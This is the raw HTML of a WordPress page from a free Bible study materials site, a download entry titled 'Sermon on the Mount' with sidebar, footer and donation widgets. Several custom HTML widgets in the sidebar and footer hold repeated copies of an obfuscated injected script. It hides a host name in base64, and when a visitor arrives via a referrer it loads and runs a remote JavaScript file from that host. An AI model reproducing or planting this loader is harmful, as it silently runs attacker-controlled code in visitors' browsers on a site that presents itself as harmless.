          <svg class="czr-svg-placeholder thumb-standard-empty" id="6971176a80ad6" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>

        <script type="text/javascript">
          jQuery( function($){
            $( '#6971176a80ad6' ).animateSvg( { svg_opacity : 0.3, filter_opacity : 0.5 } );
          });
        </script>
        <img class="czr-img-placeholder" src="https://kydavis.org/wp-content/themes/customizr/assets//front/img/thumb-standard-empty.png" alt="Sermon on the Mount" data-czr-post-id="6971176a80ad6" />  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Published <a href="https://kydavis.org/downloads/sermon-on-the-mount/" title="Permalink to:&nbsp;Sermon on the Mount" rel="bookmark"><time class="entry-date published updated" datetime="2018-06-19T06:12:06+00:00">June 19, 2018</time></a>      </div>
        <h2 class="entry-title ">
      <a class="czr-title" href="https://kydavis.org/downloads/sermon-on-the-mount/" title="Permalink to Sermon on the Mount" rel="bookmark">Sermon on the Mount</a>
    </h2>
      </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>6</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article>  </div>
</section>

<div id="czr-comments" class="comments-area " >
    <div id="comments" class="comments_container comments czr-comments-block">
  <section class="post-comments">
      </section>
</div>  </div>                </div>

                <div class="left sidebar tc-sidebar col-12 col-md-3 order-md-first" >
  <div id="left" class="widget-area" role="complementary">
                <aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ea48646dce7c4c2e3c393281301fdcd8 --></div></aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
</div>
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
          <div class="container-fluid">
        <div class="post-navigation row " >
  <nav id="nav-below" class="col-12" role="navigation">
    <h2 class="sr-only">Post navigation</h2>
    <ul class="czr_pager row flex-row flex-no-wrap">
      <li class="previous col-5 text-left">
              <span class="sr-only">Previous post</span>
        <span class="nav-previous nav-dir"><a href="https://kydavis.org/downloads/precious-in-his-sight/" rel="prev"><span class="meta-nav"><i class="arrow icn-left-open-big"></i><span class="meta-nav-title">Precious In His Sight</span></span></a></span>
            </li>
      <li class="nav-back col-2 text-center">
                <a href="https://kydavis.org/" title="Back to post list">
          <span><i class="icn-grid-empty"></i></span>
          <span class="sr-only">Back to post list</span>
        </a>
              </li>
      <li class="next col-5 text-right">
              <span class="sr-only">Next post</span>
        <span class="nav-next nav-dir"><a href="https://kydavis.org/downloads/printable-list-of-study-materials-black-and-white/" rel="next"><span class="meta-nav"><span class="meta-nav-title">Printable List of Study Materials (Black and White)</span><i class="arrow icn-right-open-big"></i></span></a></span>
            </li>
  </ul>
  </nav>
</div>
      </div>
    
<footer id="footer" class="footer__wrapper" >
  <div id="footer-widget-area" class="widget__wrapper" role="complementary" >
  <div class="container widget__container">
    <div class="row">
                      <div id="footer_one" class="col-md-4 col-12">
            <aside id="text-3" class="widget widget_text"><h5 class="widget-title">Contact K.Y. Davis Materials</h5>			<div class="textwidget"><p>We&#8217;d love to hear from you!</p>
<p>Email: info@kydavis.org</p>
</div>
		</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
                  <div id="footer_two" class="col-md-4 col-12">
            <aside id="text-6" class="widget widget_text"><h5 class="widget-title">Want to support the ministry of K.Y. Davis?</h5>			<div class="textwidget"><p>All K.Y.Davis materials are offered free of charge. If you would like to support this ministry, you can give using the &#8220;Donate&#8221; feature.</p>
</div>
		</aside><div ><form target='_blank' action='https://www.paypal.com/cgi-bin/webscr' method='post'><input type='hidden' name='cmd' value='_donations' /><input type='hidden' name='business' value='womantowomanbiblestudy@gmail.com' /><input type='hidden' name='item_name' value='Bible Study Materials' /><input type='hidden' name='item_number' value='' /><input type='hidden' name='currency_code' value='USD' /><input type='hidden' name='amount' id='amount_aa5071c2757792a5e75e0cf6909d9671' value='' /><input type='hidden' name='no_note' value='1'><input type='hidden' name='no_shipping' value='1'><input type='hidden' name='notify_url' value='https://kydavis.org/wp-admin/admin-post.php?action=add_wpedon_button_ipn'><input type='hidden' name='lc' value='EN_US'><input type='hidden' name='bn' value='WPPlugin_SP'><input type='hidden' name='return' value='' /><input type='hidden' name='cancel_return' value='' /><input class='wpedon_paypalbuttonimage' type='image' src='https://www.paypalobjects.com/webstatic/en_US/btn/btn_donate_cc_147x47.png' border='0' name='submit' alt='Make your payments with PayPal. It is free, secure, effective.' style='border: none;'><img alt='' border='0' style='border:none;display:none;' src='https://www.paypal.com/EN_US/i/scr/pixel.gif' width='1' height='1'></form></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
                  <div id="footer_three" class="col-md-4 col-12">
            <aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><b>Study</b> to shew <b>thyself approved</b> unto God, a workman that needeth not to be ashamed, rightly dividing the word of truth. &#8211; 2 Timothy 2:15<img class="aligncenter wp-image-95 size-thumbnail" src="https://kydavis.org/wp-content/uploads/2018/11/aaron-burden-90144-150x150.jpg" alt="" width="150" height="150" /></p>
</div>
		</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
                  </div>
  </div>
</div>
<div id="colophon" class="colophon " >
  <div class="container-fluid">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://kydavis.org" title=""></a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;All rights reserved</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Powered by&nbsp;</span><a class="czr-wp-powered-link fab fa-wordpress" title="Powered by WordPress" href="https://wordpress.org/" target="_blank"></a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Designed with the <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Customizr theme">Customizr theme</a></span>
    </span>
  </p>
</div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow" class="social-icon icon-feed"  title="Subscribe to my rss feed" aria-label="Subscribe to my rss feed" href="https://kydavis.org/feed/rss/"  target="_blank" ><i class="fas fa-rss"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <section class="czr-overlay search_o">
  <a href="#" class="search-close_btn search-toggle_btn czr-overlay-toggle_btn"><i class="icn-close"></i></a>
  <div class="overlay-content">
    <div class="search__wrapper">
    <div class="search-form__container " >
  <form action="https://kydavis.org/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6971176a83401" id="lsearch-6971176a83401"><span>Search</span><i class="icn-search"></i><i class="icn-close"></i></label>
      <input id="s-6971176a83401" class="form-control czr-search-field" name="s" type="text" value="" aria-describedby="lsearch-6971176a83401" title="Search &hellip;">
    </div>
  </form>
</div>    </div>
  </div>
</section><div class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></div>
<script type='text/javascript'>
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https:\/\/kydavis.org\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"","already_in_cart_message":"You have already added this item to your cart","empty_cart_message":"Your cart is empty","loading":"Loading","select_option":"Please select an option","is_checkout":"0","default_gateway":"","redirect_to_checkout":"0","checkout_page":"https:\/\/kydavis.org\/checkout\/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kydavis.org/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.min.js?ver=2.9.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sekFrontLocalized = {"isDevMode":"","frontNonce":{"id":"SEKFrontNonce","handle":"2bcb15bc83"},"localSeks":"","globalSeks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://kydavis.org/wp-content/plugins/nimble-builder/assets/front/js/ccat-nimble-front.min.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://kydavis.org/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://kydavis.org/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kydavis.org/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
  </body>
  </html>
